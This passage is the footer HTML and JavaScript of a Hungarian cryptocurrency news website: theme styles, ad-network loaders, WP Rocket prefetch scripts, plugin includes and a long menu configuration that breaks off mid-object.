<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	
	<!-- CoinTraffic advertisement -->
		
	
	
	<script type="rocketlazyloadscript" defer data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader47400";
        c.src = "https://scripts.cleverwebserver.com/4056bef715cc6ea54938693ed1c725b2.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
       

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>

	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693e002f47143
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7a4059dc2f","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.4" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_of